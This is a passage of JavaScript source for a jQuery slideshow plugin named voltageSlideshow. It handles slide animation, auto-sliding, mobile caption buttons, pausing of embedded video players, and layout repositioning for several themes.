								clearInterval($t.data('vsd').timer);
							} else {
								$t.children('.voltageSlideshowPrev').trigger('click');
								clearInterval($t.data('vsd').timer);
							}
						}, true);
					}
					
				}
				
				if(checker.mobile) {
					$t.has('.caption1, .caption2, .caption3, .caption4').append('<a href="#" class="voltageSlideshowMobileCaptionButton">Caption</a>');
					if(settings.theme=='black') {
						if($t.width()<960) {
							if($t.find('.voltageSlideshowMobileCaptionButton').length!=0) {
								if($t.find('.voltageSlideshowMobileCaptionButton').css('margin-left').replace('px','')!=(-($t.width()/2) +70)) {
									$t.find('.voltageSlideshowPrev').css({'margin-left':(-($t.width()/2) +20)+'px'});
									$t.find('.voltageSlideshowNext').css({'margin-left':(-($t.width()/2) +20)+35+'px'});
									$t.find('.voltageSlideshowMobileCaptionButton').css({'margin-left':(-($t.width()/2) +20)+70+'px'});
								}
							}
						} else {
							if($t.find('.voltageSlideshowMobileCaptionButton').length!=0) {
								if($t.find('.voltageSlideshowMobileCaptionButton').css('margin-left').replace('px','')!=(-(960/2) +70)) {
									$t.find('.voltageSlideshowPrev').css({'margin-left':(-(960/2))+'px'});
									$t.find('.voltageSlideshowNext').css({'margin-left':(-(960/2))+35+'px'});
									$t.find('.voltageSlideshowMobileCaptionButton').css({'margin-left':(-(960/2))+70+'px'});
								}
							}
						}
						
						if($t.height()<350) {
							$('.voltageSlideshowMobileCaptionButton').css({'bottom':'20px'});
						} else if($t.height()<476) {
							$('.voltageSlideshowMobileCaptionButton').css({'bottom':'40px'});
						} else {
							$('.voltageSlideshowMobileCaptionButton').css({'bottom':'50px'});
						}
					} else if(settings.theme=='general-white') {
						$t.find('.voltageSlideshowMobileCaptionButton').css({'margin-left':(-($t.width()/2) +20)+'px','bottom':'36px'});
						$t.find('.caption1, .caption2').css({'bottom':'54px'});
					}
					
					$('.voltageSlideshowMobileCaptionButton').click(function() {
						if($t.data('vsd').captionToggle=='off'){
							$(this).parent('.voltageSlideshowWrapper').find('.caption1,.caption2,.caption3,.caption4').css('display','block');
							$(this).removeClass('off');
							$t.data('vsd').captionToggle='on';
						} else {
							$(this).parent('.voltageSlideshowWrapper').find('.caption1,.caption2,.caption3,.caption4').css('display','none');
							$(this).addClass('off');
							$t.data('vsd').captionToggle='off';
						}	
						return false;
					});
				}
				
				if(settings.autoSlide) {
					$t.voltageSlideshow('setupAutoSlide',settings);
					if(settings.autoSlideHoverStop) {
						$t.hover(function() {
							if($t.data('vsd').timer!='') { clearInterval($t.data('vsd').timer); }
						},
						function() {
							if($t.data('vsd').timer!='') { clearInterval($t.data('vsd').timer); }
							$t.voltageSlideshow('setupAutoSlide',settings);
						});
					}
				}
				
				if(settings.theme=='sidebar-white') {
					$t.hover(function() {
						$(this).find('li').children('a').children('span').stop().animate({color:'#000000'},200);
					},
					function() {
						$(this).find('li').children('a').children('span').stop().animate({color:'#ffffff'},200);
					});
				}
				$t.hover(function() {
					$(this).find('.overlay').stop().fadeTo(200,0, function() { $(this).hide(); });
				},
				function() {
					$(this).find('.overlay').stop().fadeTo(200,1);
				});
				
				$t.css('background-image','none').find('ul').css('visibility','visible');
				
			});
		},
		slide : function(settings,direction) {
			return this.each(function(){
			 	var $t=$(this);
				if(typeof direction === 'object' || ! direction) {
					direction='left';
				} else {
					direction=direction;
				}
				if(!$t.data('vsd').running && !$t.data('vsd').videoIsPlaying && !$t.data('vsd').videoIsLoading) {
					$t.data('vsd').running=true;
					$t.find('ul').children('li').each(function() {
						if($(this).attr('data-vs')=='video' && $(this).attr('data-vs-video')=='youtube') {
							if($t.data('vsd').videoTypePlaying=='youtube') {
								if($t.data('vsd').videoPlayerPlaying==$(this).find('object').attr('id')) {
									ytPause($(this).find('object').attr('id'));
									$t.data('vsd').videoTypePlaying='';
								}
							}
						} else if($(this).attr('data-vs')=='video' && $(this).attr('data-vs-video')=='vimeo') {
							if($t.data('vsd').videoTypePlaying=='vimeo') {
								if($t.data('vsd').videoPlayerPlaying==$(this).find('object').attr('id')) {
									vmoPause($(this).find('object').attr('id'));
									$t.data('vsd').videoTypePlaying='';
								}
							}
						} else if($(this).attr('data-vs')=='video' && $(this).attr('data-vs-video')=='jwplayer') {
							if($t.data('vsd').videoTypePlaying=='jwplayer') {
								if($t.data('vsd').videoPlayerPlaying==$(this).find('object').attr('id')) {
									jwpPause($(this).find('object').attr('id'));
									$t.data('vsd').videoTypePlaying='';
								}
							}
						} else if($(this).attr('data-vs')=='video' && $(this).attr('data-vs-video')=='flowplayer') {
							if($t.data('vsd').videoTypePlaying=='flowplayer') {
								if($t.data('vsd').videoPlayerPlaying==$(this).find('object').parent('div').attr('id')) {
									flwpPause($(this).find('object').parent('div').attr('id'));
									$t.data('vsd').videoTypePlaying='';
								}
							}
						}
					});
					if(direction=='left') {
						$t.find('ul').children('li').each(function() {
							if($t.data('vsd').count==2) {
								if($(this).position().left<-$t.data('vsd').vswULWidth+1) {
									$(this).css('left',$t.data('vsd').vswULWidth*($t.data('vsd').count-1)+'px');
								}
							}
							$(this).stop().animate({
								left:$(this).position().left-$t.data('vsd').vswULWidth+'px'
							},500,settings.easing,function() {
								if($t.data('vsd').count==2) {
									if($(this).position().left<-$t.data('vsd').vswULWidth) {
										$(this).css('left',$t.data('vsd').vswULWidth*($t.data('vsd').count-1)+'px');
									}
								} else {
									if($(this).position().left<-$t.data('vsd').vswULWidth) {
										$(this).css('left',$t.data('vsd').vswULWidth*($t.data('vsd').count-2)+'px');
									}
								}
								$t.data('vsd').running=false;
							});
						});
					} else if(direction=='right') {
						$t.find('ul').children('li').each(function() {
							$(this).animate({
								left:$(this).position().left+$t.data('vsd').vswULWidth+'px'
							},500,settings.easing,function() {
								if($(this).position().left>$t.data('vsd').vswULWidth*($t.data('vsd').count-2)) {
									$(this).css('left',-$t.data('vsd').vswULWidth+'px');
								}
								$t.data('vsd').running=false;
							});
						});
					}
				}
			})
		},
		setupAutoSlide : function(settings) {
			return this.each(function(){
				var $t=$(this);
				if($t.data('vsd').timer!='') { clearInterval($t.data('vsd').timer); }
				$t.data('vsd').timer = setInterval( function() { $t.voltageSlideshow('slide',settings) },settings.autoSlideTimer);
			})
		},
		reposition : function(settings) {
			$('.voltageSlideshowWrapper').each(function() {
				var $t=$(this);
				if($t.data('vsd').running==false) {
					$t.data('vsd').running=true;
					var $vsw=$t, $vswUL=$vsw.children('ul'), $vswLI=$vswUL.children('li');
					$t.data('vsd').vswULWidth=$vswUL.width();
					
					$t.find('li').each(function() {
						$(this).css('height',$t.height() + 'px');
						$(this).css('width',$t.width() + 'px');
					});
					
					if(settings.theme=='black') {
						if($t.width()<960) {
							if($t.find('.voltageSlideshowPrev').css('margin-left').replace('px','')!=(-($t.width()/2) +20)) {
								$t.find('.voltageSlideshowPrev').css({'margin-left':(-($t.width()/2) +20)+'px'});
								$t.find('.voltageSlideshowNext').css({'margin-left':(-($t.width()/2) +20)+35+'px'});
								$t.find('.voltageSlideshowMobileCaptionButton').css({'margin-left':(-($t.width()/2) +20)+70+'px'});
							}
						} else {
							if($t.find('.voltageSlideshowPrev').css('margin-left').replace('px','')!=(-(960/2) +20)) {
								$t.find('.voltageSlideshowPrev').css({'margin-left':(-(960/2))+'px'});
								$t.find('.voltageSlideshowNext').css({'margin-left':(-(960/2))+35+'px'});
								$t.find('.voltageSlideshowMobileCaptionButton').css({'margin-left':(-(960/2))+70+'px'});
							}
						}
						if($t.height()<350) {
							$t.find('.voltageSlideshowPrev, .voltageSlideshowNext, .voltageSlideshowMobileCaptionButton').css({'bottom':'20px'});
							//$('.caption1, .caption2').css({'bottom':'20px'});
						} else if($t.height()<476) {
							$t.find('.voltageSlideshowPrev, .voltageSlideshowNext, .voltageSlideshowMobileCaptionButton').css({'bottom':'40px'});
							//$('.caption1, .caption2').css({'bottom':'40px'});
						} else {
							$t.find('.voltageSlideshowPrev, .voltageSlideshowNext, .voltageSlideshowMobileCaptionButton').css({'bottom':'50px'});
							$t.find('.caption1, .caption2').css({'bottom':'85px'});
						}
					} else if(settings.theme=='general-white') {
						$t.find('.voltageSlideshowMobileCaptionButton').css({'margin-left':(-($t.width()/2) +20)+'px','bottom':'36px'});
					}
					
					if(!settings.fullWidth) {
						if($t.find('.caption1').width()>($t.width()-40)) {
							$t.find('.caption1').css({'width':$t.width()-40+'px'});
						}
						if($t.find('.caption1.right').width()>($t.width()-40)) {
							$t.find('.caption1.right').css({'width':$t.width()-40+'px'});
						}
						if($t.find('.caption2').width()>($t.width()-40)) {
							$t.find('.caption2').css({'width':$t.width()-40+'px'});
						}
						if($t.find('.caption2.right').width()>($t.width()-40)) {
							$t.find('.caption2.right').css({'width':$t.width()-40+'px'});
						}
						$t.find('.caption1, .caption2').css({'left':'20px','margin-left':'0px'});
						$t.find('.caption1.right, .caption2.right').css({'left':'auto','right':'20px','margin-right':'0px'});
					} else {
						if($t.find('.caption1').width()>($t.width()-40)) {
							$t.find('.caption1').css({'width':$t.width()-40+'px'});
						}
						if($t.find('.caption1.right').width()>($t.width()-40)) {
							$t.find('.caption1.right').css({'width':$t.width()-40+'px'});
						}
						if($t.find('.caption2').width()>($t.width()-40)) {
							$t.find('.caption2').css({'width':$t.width()-40+'px'});
						}
						if($t.find('.caption2.right').width()>($t.width()-40)) {
							$t.find('.caption2.right').css({'width':$t.width()-40+'px'});
						}
						if($t.width()<960) {
							$t.find('.caption1, .caption2').css({'left':'20px','margin-left':'0px'});
							$t.find('.caption1.right, .caption2.right').css({'left':'auto','right':'20px','margin-right':'0px'});
						} else {
							$t.find('.caption1, .caption2').css({'left':'50%','margin-left':'-480px'});
							$t.find('.caption1.right, .caption2.right').css({'left':'auto','right':'50%','margin-right':'-480px'});
						}
					}
					
					$vswLI.css('width',$t.data('vsd').vswULWidth+'px');
					var curr=0;
					var curr2=1;
					$vswLI.each(function() {
						if($(this).position().left==0) {
							curr=$(this).index();
						}
					});
					$vswLI.each(function() {
						if($(this).position().left<0) {
							$(this).stop().css('left','-' + $t.data('vsd').vswULWidth + 'px');
						} else if($(this).position().left>0) {
							$(this).stop().css('left',curr2*$t.data('vsd').vswULWidth+'px');
							curr2++;
						}
						
						if($t.data('vsd').count==2) {
							if($(this).position().left<-$t.data('vsd').vswULWidth) {
								$(this).css('left',$t.data('vsd').vswULWidth*($t.data('vsd').count-1)+'px');
							}
						} else {
							if($(this).position().left<-$t.data('vsd').vswULWidth) {
								$(this).css('left',$t.data('vsd').vswULWidth*($t.data('vsd').count-2)+'px');
							}
						}
						
					});
					$t.data('vsd').running=false;
				} else {
					clearTimeout( timerVar );
					timerVar = setTimeout(function() { $t.voltageSlideshow('reposition',settings) } ,250);
				}
			});
		}
	};
	
	var ua = navigator.userAgent;
	var checker = {
		mobile: ua.match(/(Android|iPhone|iPod|iPad|BlackBerry)/),
		ie78: ua.match(/(MSIE 7|MSIE 8)/)
	};
	
	$.fn.voltageSlideshow = function( method ) {
		// Method calling logic
		if ( methods[method] ) {
			return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
		} else if ( typeof method === 'object' || ! method ) {
			return methods.init.apply( this, arguments );
		} else {
			$.error( 'Method ' +  method + ' does not exist on jQuery.voltageSlideshow' );
		}
	};
	
})( jQuery );